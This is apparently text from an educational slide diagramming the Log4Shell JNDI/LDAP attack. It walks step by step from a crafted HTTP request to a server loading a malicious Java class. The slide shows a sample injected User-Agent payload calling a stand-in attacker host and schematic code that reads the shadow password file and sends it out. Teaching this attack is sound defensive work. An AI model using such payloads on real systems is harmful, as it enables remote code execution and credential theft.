 1
Hacker crafts an HTTP request.
GET https://vulnerable.server.com
User-Agent: ${jndi:ldap://
hacker.com/o=referenceToExploit}
2
Enterprise server queries hacker owned
LDAP server for referenceToExploit.
3
LDAP server sees a HTTP
request corresponding to
the reference http://
hacker.com/
Exploit.class.
HTTP
LDAP
4
HTTP server sends back
Exploit.class.
5
Hacker sends back malicious Java
class.
KTH
6
Malicious
Java class is
loaded in the
JVM of
server.
0101
B
1010
class
J
void
}
7
Exploit.class steals sensitive data
and send it to hacker.
class Exploit {
pwd = steals(“cat ~/etc/shadow”);
sendToHacker(pwd);
}